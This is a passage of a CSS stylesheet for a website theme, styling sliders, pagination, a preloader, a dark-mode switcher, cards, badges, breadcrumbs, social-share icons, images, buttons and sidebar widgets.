    max-width: 1140px;
    padding: 0;
    margin: auto;
}

.full-slider.full-grid .inner,
.no-slider.full-grid .inner {
    max-width: calc(100% - 60px);
}

.full-slider.smaller .inner,
.no-slider.smaller .inner {
    max-width: 940px;
}

.no-slider.slider-h-75 .inner {
    top: 10px;
}

.full-slider .inner .center,
.no-slider .inner .center {    
    width: 100%;
    padding: 2rem 0;
}

.full-slider .inner .left,
.no-slider .inner .left {
    width: 60%;
    padding: 2rem 0 1rem;
}

.elementor-widget-leverage-slider .full-slider .inner .left,
.elementor-widget-leverage-slider .full-slider .inner .right {
    position: relative;
}

.full-slider .inner .right,
.no-slider .inner .right {
    width: auto;
    padding: 2rem 0;
}

.full-slider.featured .inner .left:before,
.no-slider.featured .inner .left:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 5%;
    right: 0;
    bottom: 0;
    left: 5%;
    width: 45%;
    height: 95%;
    border-top: 4px solid;
    border-right: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.full-slider.featured .inner .left:after,
.no-slider.featured .inner .left:after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 5%;
    right: 0;
    bottom: 0;
    left: 5%;
    width: 45%;
    height: 95%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .left:before {
    width: 95%;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .left:after {
    width: 95%;
}

.full-slider.featured .inner .right:before,
.no-slider.featured .inner .right:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 5%;
    bottom: 0;
    right: 0;
    width: 45%;
    height: 95%;
    border-top: 4px solid;
    border-right: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.full-slider.featured .inner .right:after,
.no-slider.featured .inner .right:after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 5%;
    right: 0;
    bottom: 0;
    width: 45%;
    height: 95%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .right:before {
    content: none;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .right:after {
    content: none;
}

.full-slider .inner .left.off:before,
.full-slider .inner .left.off:after,
.full-slider .inner .right.off:before,
.full-slider .inner .right.off:after {
    content: none;
}

.full-slider .inner .left.init:before,
.full-slider .inner .left.init:after,
.no-slider .inner .left.init:before,
.no-slider .inner .left.init:after,
.full-slider .inner .right.init:before,
.full-slider .inner .right.init:after,
.no-slider .inner .right.init:before,
.no-slider .inner .right.init:after {
    opacity: 1;
}

.full-slider .slide-content .center .description,
.no-slider .slide-content .center .description {
    margin-bottom: 2rem;
    font-size: 1.5rem;
}

.full-slider .slide-content .center .description p,
.no-slider .slide-content .center .description p {
    font-size: 1.5rem;
}

.full-slider .slide-content .left .description,
.no-slider .slide-content .left .description,
.full-slider .slide-content .right .description,
.no-slider .slide-content .right .description {
    max-width: 500px;
    font-size: 1.2rem;
}

.elementor .full-slider .slide-content .left .description,
.elementor .no-slider .slide-content .left .description,
.elementor .full-slider .slide-content .right .description,
.elementor .no-slider .slide-content .right .description {
    max-width: 100%;
}

.full-slider .slide-content .left .description p,
.no-slider .slide-content .left .description p,
.full-slider .slide-content .right .description p,
.no-slider .slide-content .right .description p {
    font-size: 1.2rem;
}

.full-slider.featured .inner .right .description {
    right: 15%;
    position: relative;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .description {
    right: initial;
    max-width: initial;
}

.full-slider .slide-content .inner .description a, 
.no-slider .slide-content .inner .description a {
    font-size: 1.2rem;
}

.full-slider .slide-content .center .description a, 
.no-slider .slide-content .center .description a {
    font-size: 1.5rem;
}

.full-slider .swiper-button-next {
    right: 1.5rem;
}

.full-slider .swiper-button-prev {
    left: 1.5rem;
}

.full-slider .swiper-button-next:focus,
.full-slider .swiper-button-prev:focus {
    outline: none;
}

.full-slider .swiper-button-next,
.full-slider .swiper-button-prev {
    top: calc(50% + 60px);
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    opacity: 0.25;
    padding: 2rem 1.5rem;
    transition-timing-function: ease-in;
    transition: 0.2s;
}

.full-slider .swiper-button-next:hover,
.full-slider .swiper-button-prev:hover {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
}

.full-slider .swiper-button-next:after,
.full-slider .swiper-button-prev:after {
    font-size: 3rem;
}

.slide-center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.slide-content {
    position: relative;
    z-index: 3;
    width: 100%;
    height: 100%;
    padding: 85px 0;
    min-height: inherit;
}

.swiper-slide .aos-animate {
    display: none;
}

.swiper-slide.swiper-slide-active .aos-animate {
    display: block;
}

.swiper-slide .fit-image.aos-init {
    opacity: 1;
}

.swiper-slide .fit-image.aos-animate {
    visibility: hidden;
    display: block;
}

.swiper-slide.swiper-slide-active .fit-image.aos-animate {
    visibility: visible;
    display: block;
    transform: translateZ(0) scale(1.2);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 3s;
    transition-property: opacity, transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    margin-top: 35px;
    position: relative;
}

.full-slider.swiper-container-horizontal > .swiper-pagination-bullets {
    position: absolute!important;
    top: initial!important;
    bottom: 5vh !important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet {
    width: 40px!important;
    height: 5px!important;
    border-radius: 0!important;
    background-color: var(--primary-p-color)!important;
    border: none!important;
    opacity: 0.5!important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet:hover {
    opacity: 1!important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet-active {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    opacity: 1!important;
}

.swiper-pagination .swiper-pagination-bullet-active:hover {
    background-color: var(--primary-color);
}

.pagination {
    width: fit-content;
    margin: 35px auto;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
}

.pagination .page-item {
    margin: 0;
}

.pagination .page-item:focus {
    outline: none;
    box-shadow: none;
}

.pagination .page-item .page-link {
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 17px;
    font-weight: 400;
    background-color: var(--primary-bg-color);
    border-radius: 2px;
    border: 1px solid;
    border-color: var(--primary-bg-color-2);
    color: var(--primary-t-color);
}

.body-mode-dark .pagination .page-item .page-link {
    background-color: var(--secondary-bg-color-2);
    border-color: var(--secondary-bg-color-2);
    color: var(--secondary-p-color);
}

.pagination .page-item.active .page-link {
    background-color: var(--primary-bg-color);
    border-color: var(--primary-color);
    color: var(--primary-color);
}

.body-mode-dark .pagination .page-item.active .page-link {
    background-color: var(--secondary-bg-color-2);
}

.pagination .page-item .page-link:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--primary-bg-color);
}

.body-mode-dark .pagination .page-item .page-link:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--white-color);
}

.pagination .page-item .page-link:focus {
    outline: none;
    box-shadow: none;
}

.page-numbers a:not(.btn) {
    color: var(--primary-p-color);
}

.odd .page-numbers a:not(.btn),
.body-mode-dark .page-numbers a:not(.btn) {
    color: var(--secondary-p-color);
    border-color: var(--secondary-p-color);
}

.odd .page-numbers a:not(.btn):hover,
.body-mode-dark .page-numbers a:not(.btn):hover {
    color: var(--white-color);
    border-color: var(--primary-color);
}

/* #endregion Slider */

/*----------------------------------------------
7. Feature
----------------------------------------------*/

/* #region Feature */

.preloader {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--hero-bg-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.preloader.ready {
    z-index: -100;
    opacity: 0;
}

.dark-and-light-switcher {
    position: fixed;
    z-index: 10;
    top: 50%;
    right: 25px;
    transform: rotate(90deg);
    opacity: 0.6;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.dark-and-light-switcher:hover {
    opacity: 1;
}

.dark-and-light-switcher .checkbox {
	position: absolute;
	opacity: 0;
}

.dark-and-light-switcher .label {
	position: relative;
	width: 50px;
	height: 22px;
	border-radius: 100px;
	display: flex;
	align-items: center;
	justify-content: space-between;
    background-color: var(--primary-color);
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
	cursor: pointer;
}

.dark-and-light-switcher .label .circle {
    position: absolute;
    top: 4px;
    left: 4px;
    width: 14px;
    height: 14px;
    border-radius: 100%;
    background-color: var(--white-color);
    transform: translateX(0);
    transition: transform 0.2s linear;
}

.dark-and-light-switcher .checkbox:checked + .label .circle {
	transform: translateX(27px);
}

.dark-and-light-switcher .icon {
    width: 22px;
    height: 22px;
    transform: rotate(-90deg);
    font-size: 15px;
    line-height: 22px;
    color: var(--white-color);
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

body.switcher-light-active .dark-and-light-switcher .icon.dark {
    opacity: 0;
}

body.switcher-dark-active .dark-and-light-switcher .icon.light {
    opacity: 0;
}

.particles {
    z-index: 1;
}

.icon  {
    width: auto;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-size: 44px;
    display: block;
    margin: auto;
}

.icon.smaller {
    width: 24px;
    height: 24px;
    line-height: 24px;
    font-size: 24px;
}

.icon.bigger {
    width: 7rem;
    height: 7rem;
    margin: 0;
    font-size: 6.5rem;
    line-height: 7rem;
    font-weight: bold;
}

.icon.circle {
    border-radius: 100px;
    font-size: 28px;
}

.bricklayer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.bricklayer-column-sizer {
	width: 33.3333%;
	display: none;
}

.columns-1 .bricklayer-column-sizer {
	width: 100%;
}

.columns-2 .bricklayer-column-sizer {
	width: 50%;
}

.columns-3 .bricklayer-column-sizer {
	width: 33.3333%;
}

.columns-4 .bricklayer-column-sizer {
	width: 25%;
}

.columns-5 .bricklayer-column-sizer {
	width: 20%;
}

.columns-6 .bricklayer-column-sizer {
	width: 16.6666%;
}

.bricklayer-column {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
    margin: 0 15px;
}

.bricklayer .item {
    margin: 0 0 30px 0;
}

.card-columns {
    margin: 0 15px;
    column-gap: 30px;
}

.card-columns .card {
    margin-bottom: 30px;
}

.card {
    position: relative;
    z-index: 1;
    width: 100%;
    padding: 35px;
    border: none;
    border-radius: 2px;
    background-color: var(--card-bg-color);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.items .item .card.no-hover {
    background-color: transparent;
    box-shadow: none;
}

.odd .card:not(:hover) {
    background-color: var(--dark-grey-color);
}

.card-white .card {
    background-color: var(--white-color);
}

.card p {
    margin-top: 0;
}

.card a p {
    color: var(--primary-p-color);
}

.odd .card a p {
    color: var(--secondary-p-color);
}

.card-img-top {
    border-radius: 0;
}

.card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
    padding: 35px 25px;
}

.card-body h3, .card-body h4, .card-body h5, .card-body h6 {
    margin-top: 0;
}

.card-body.no-excerpt h3,
.card-body.no-excerpt h4 {
    margin: 0;
}

.card-footer {
    border-radius: 0;
    background: none;
    margin: 0 25px;
    padding: 25px 0;
    border-top: 1px solid var(--primary-l-color);
}

.card-footer a {
    margin: 0 10px;
}

.card-footer a:not(.btn) {
    line-height: 1.2;
    text-align: left;
    color: var(--primary-p-color);
}

.card-footer i {
    margin: 0 5px 0 0;
}

.card-footer .icon-wrapper {
    margin: 0;
}

.card.simple {
    box-shadow: none;
    background: none;
    padding: 0 2rem;
}

.card.simple:hover {
    background: none;
}

.card:not(.no-hover):hover {
    background: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transform: translateY(-7.5px);
}

.sticky.card:not(.no-hover) {
    background: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.masonry .card:not(.no-hover):hover {
    transform: translateY(0);
}

.items .item:first-child .card.featured:hover:before, .items .item:last-child .card.featured:hover:before {
    width: 100%;
    height: 100%;
    opacity: 0.5;
    background-color: transparent;
    background-image: inherit;
}

.card:not(.no-hover):hover:before,
.card:not(.no-hover):hover:after {
    opacity: 0;
}

.card:hover .image-person img {
    transform: scale(1.1);
}

.item .card:not(.no-hover):hover h3,
.item .card:not(.no-hover):hover h4,
.item .card:not(.no-hover):hover p {
    color: #f5f5f5;
}

.card:not(.no-hover):hover span,
.card.stycky:not(.no-hover) span {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover a,
.card.sticky:not(.no-hover) a {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover i,
.card.sticky:not(.no-hover) i {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover .icon,
.card.sticky:not(.no-hover) .icon {
    background-color: transparent;
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:hover .card-footer,
.card.sticky .card-footer {
    color: #f5f5f5;
    border-color: rgba(255, 255, 255, 0.25);
}

.card:hover .btn-icon {
    color: #f5f5f5;
}

.card:hover .share-list i {
    color: #f5f5f5;
}

.card.featured:before {
    position: absolute;
    z-index: -1;
    content: '';
    width: calc(50% + 10px);
    height: calc(50% + 10px);
    border: none;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.items .item:not(:first-child):not(:last-child) .card.featured:before {
    display: none;
}

.items .item:first-child .card.featured:before {
    top: -10px;
    right: 0;
    bottom: 0;
    left: -10px;
}

.items .item:last-child .card.featured:before {
    right: -10px;
    bottom: -10px;
}

.card.featured:after {
    position: absolute;
    z-index: -1;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border: none;
    background-color: inherit;
    border-radius: inherit;
}

.odd:not(.custom) .card.featured:after {
    background-color: inherit;
}

.card.featured:hover:after {
    background-color: none;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.badge {
    font-weight: 500;
}

.badge.circle {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 100%;
    background-color: var(--primary-bg-color-3);
}

.body-mode-dark .badge.circle {
    border: 1px solid var(--secondary-l-color);
    background: none;
}

.badge.tag {
    margin: 0 5px 10px 0;
    padding: 0.45rem 1rem;
    border-radius: 2px;
    font-size: 1rem;
    font-weight: 400;
    color: var(--primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd .badge.tag,
.body-mode-dark .badge.tag {
    color: var(--secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.badge.tag:hover,
.badge.tag.active {
    color: var(--primary-color);
    border-color: var(--primary-color);
}

.role {
    display: block;
    padding: 0 0 1.5rem;
    border-bottom: 1px solid var(--primary-l-color);
}

.odd .role {
    border-bottom: 1px solid var(--secondary-l-color);
}

.breadcrumb {
    margin: 1.5rem 0 0;
    padding: 0;
    background: none;
    justify-content: center;
    color: inherit;
}

.breadcrumb-item {
    margin: 0;
    font-size: 1rem;
    font-weight: 400;
}

.breadcrumb-item a:not(.btn) {
    color: inherit;
}

.breadcrumb-item a:hover {
    color: var(--primary-color);
}

.breadcrumb-item+.breadcrumb-item::before {
    font-weight: 400;
}

.breadcrumb-item.active {
    color: var(--primary-color);
}

.breadcrumb-item.active:hover {
    color: var(--primary-color);
}

.share-list {
    display: -webkit-inline-box;
}

.share-list .nav-link i {
    margin: 0 1rem;
    font-size: 22px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.share-list li:first-child i {
    margin-left: 0;
}

.share-list.star-rating .nav-link i {
    margin: 0 7.5px;
    font-style: normal;
    font-size: 35px;
    line-height: 0;
    opacity: 0.5;
}

.share-list.star-rating .nav-link i.filled {
    opacity: 1;
}

.social-share .nav-item {
    margin: 0;
}

.social-share a.nav-link:not(.btn) {
    display: flex;
    align-items: center;
    justify-content: start;
    margin: 0 35px 0 0;
    color: var(--primary-p-color);
}

.social-share a.nav-link:not(.btn):hover {
    color: var(--primary-color);
}

.social-share a.nav-link:not(.btn):hover i {
    color: var(--primary-color);
    -webkit-text-fill-color: var(--primary-color);
}

.social-share .nav-link i {
    margin: 0 7.5px 1px 0;
    color: var(--primary-color);
    -webkit-text-fill-color: var(--primary-p-color);
    background: none;
    font-size: 20px;
}

.social-share .nav-link i.icon-social-linkedin {
    font-size: 19px;
    margin-bottom: 5px;
}

.person-social-icons {
  padding: 0;
  list-style: none;
  display: inline-flex;
}

.person-social-icons li {
  margin-bottom: 0;
}

.person-social-icons .icon-wrapper {
    margin-right: 15px;
    margin-bottom: 0;
}

.person-social-icons li:last-child .icon-wrapper {
  margin-right: 0;
}

.person-social-icons .social-icon {
    width: 24px;
    height: 24px;
    font-size: 24px;
    line-height: 24px;
    box-sizing: content-box;
    text-align: center;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.image-over {
    overflow: hidden;
    border-radius: 2px;
}

.full-link {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.image-person img {
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
}

.person {
    width: 100%;
    max-width: 100px;
    border-radius: 100%;
}

.person-title {
    width: 100%;
    margin: 0 0 1.5rem;
    padding: 5px 25px;
    border-radius: 100px;
    border: 1px solid var(--primary-l-color);
}

.odd .person-title {
    border: 1px solid var(--secondary-l-color);
}

.square-image {
    margin: auto;
}

.square-image .icon {
    position: absolute;
    z-index: 1;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.3s;
    transition-property: opacity, transform;
}

.square-image img {
    opacity: 0.75;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.3s;
    transition-property: opacity, transform;
}

.square-image:hover img {
    opacity: 0.5;
    filter: none;
}

.square-image:hover .icon {
    transform: scale(1.2);
}

.mask-radius {
    content: '';
    position: absolute;
    z-index: 1;
    right: 15px;
    bottom: 0;
    width: 58%;
    height: 58%;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    border-radius: 100% 0 0 0;
    opacity: 0.25;
}

.mask-radius-full {
    content: '';
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    opacity: 0.25;
}

.media-block {
    position: relative;
}

.media-block.grid {
    position: inherit;
}

.media-block .play-video-full {
    font-size: 5rem;
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

.card:not(.no-hover):hover .media-block .play-video-full {
    width: 100%;
    height: 100%;
    font-size: 7rem;
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

.play-video {
    position: absolute;
    z-index: 2;
    right: 15%;
    bottom: 15%;
    padding: 1.75rem 1.5rem 1.75rem 2rem;
    border-radius: 100%;
    font-size: 3rem;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-size: 200% auto;
    color: var(--primary-b-color);
}

.play-video-full {
    position: absolute;
    z-index: 2;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: auto;
    height: auto;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 4rem;
    color: var(--primary-b-color);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.item-featured {
    position: relative;
}

.item-featured:before {
    position: absolute;
    z-index: 0;
    content: '';
    width: calc(25% + 10px);
    height: calc(25% + 10px);
    border: none;
    background-image: -webkit-linear-gradient( 45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient( 45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
    opacity: 0;
}

.display-yes .item-featured:before {
    opacity: 1;
}

.items .item .card.featured.to-top-left:before,
.item-featured.to-top-left:before {
    top: -10px;
    right: initial;
    bottom: initial;
    left: -10px;
}

.items .item .card.featured.to-bottom-left:before,
.item-featured.to-bottom-left:before {
    top: initial;
    right: initial;
    bottom: -10px;
    left: -10px;
}

.items .item .card.featured.to-top-right:before,
.item-featured.to-top-right:before {
    top: -10px;
    right: -10px;
    bottom: initial;
    left: initial;
}

.items .item .card.featured.to-bottom-right:before,
.item-featured.to-bottom-right:before {
    top: initial;
    right: -10px;
    bottom: -10px;
    left: initial;
}

.item-featured .icon-control-play {
    width: auto;
    height: auto;
}

.item-featured img {
    position: relative;
    z-index: 0;
    opacity: 1;
}

.item-featured:hover img {
    opacity: 1;
}

.item-featured img:hover {
    opacity: 1;
}

.hero-image[data-mask="100"],
.hero-image-left[data-mask="100"],
.full-image[data-mask="100"] {
    opacity: 0;
}

.hero-image[data-mask="90"],
.hero-image-left[data-mask="90"],
.full-image[data-mask="90"] {
    opacity: 0.1;
}

.hero-image[data-mask="80"],
.hero-image-left[data-mask="80"],
.full-image[data-mask="80"] {
    opacity: 0.2;
}

.hero-image[data-mask="70"],
.hero-image-left[data-mask="70"],
.full-image[data-mask="70"] {
    opacity: 0.3;
}

.hero-image[data-mask="60"],
.hero-image-left[data-mask="60"],
.full-image[data-mask="60"] {
    opacity: 0.4;
}

.hero-image[data-mask="50"],
.hero-image-left[data-mask="50"],
.full-image[data-mask="50"] {
    opacity: 0.5;
}

.hero-image[data-mask="40"],
.hero-image-left[data-mask="40"],
.full-image[data-mask="40"] {
    opacity: 0.6;
}

.hero-image[data-mask="30"],
.hero-image-left[data-mask="30"],
.full-image[data-mask="30"] {
    opacity: 0.7;
}

.hero-image[data-mask="20"],
.hero-image-left[data-mask="20"],
.full-image[data-mask="20"] {
    opacity: 0.8;
}

.hero-image[data-mask="10"],
.hero-image-left[data-mask="10"],
.full-image[data-mask="10"] {
    opacity: 0.9;
}

.hero-image[data-mask="0"],
.hero-image-left[data-mask="0"],
.full-image[data-mask="0"] {
    opacity: 1;
}

.full-image, .full-image img, .hero .full-image {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.hero-image, .hero-image, .hero .hero-image {
    position: absolute;
    right: 10%;
    bottom: 0;
    width: auto;
    height: 85%;
}

.hero-image-left, .hero-image-left, .hero .hero-image-left {
    position: absolute;
    left: 10%;
    bottom: 0;
    width: auto;
    height: 85%;
}

.fit-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.fit-image.w-85 {
    width: 85%;
}

.fit-image.top {
    object-position: top;
}

.fit-image.bottom {
    object-position: bottom;
}

.btn {
    width: max-content;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: .5rem 1.25rem;
    border-width: 0;
    border-radius: 0;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.btn.smaller, .btn.smaller:active, .btn.smaller:focus {
    width: fit-content;
    box-sizing: content-box; 
    margin: 0 5px;
    padding: 7.5px 12.5px;
    display: inline-block;
}

.btn.w-100 {
    max-width: 100%;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus,
.btn:hover, .btn:focus {
    outline: none;
    box-shadow: none;
}

.btn i {
    margin-right: 0.5rem;
}

.btn i.left {
    margin-right: 0;
    margin-left: 0.5rem;
}

.btn-icon {
    position: relative;
    font-size: 24px;
    cursor: pointer;
    color: var(--primary-p-color);
}

.odd .btn-icon {
    color: var(--secondary-p-color);
}

/* #endregion Feature */

/*----------------------------------------------
8. Widget
----------------------------------------------*/

/* #region Widget */

.widget-author .author {
    display: flex;
    align-items: center;
    justify-content: start;
}

.widget-author .author h3,
.widget-author .author h4 {
    margin: 0;
}

.widget-author .author img {
    width: 75px;
    height: 75px;
    max-width: 100%;
    margin-right: 20px;
}

.widget-author .biography {
    margin: 12.5px 0 2.5px;
}

.widget-author .list-group-flush .list-group-item:first-child {
    padding-top: 0;
    border-top-width: 0;
}

.widget-categories .list-group-flush .list-group-item:first-child {
    padding-top: 0;
    border-top-width: 0;
}

.widget-share-this li {
    margin: 0;
}

.widget-share-this a {
    padding: 0;
}

.widget-gallery .gallery {
    margin-left: -15px;
    margin-right: -15px;
}

.widget-gallery .gallery img {
    border-radius: 4px;
}

.item .widget-services h4 {
    margin: 1.5rem 0;
}

.widget-services li {
    display: flex;
    align-items: start;
}

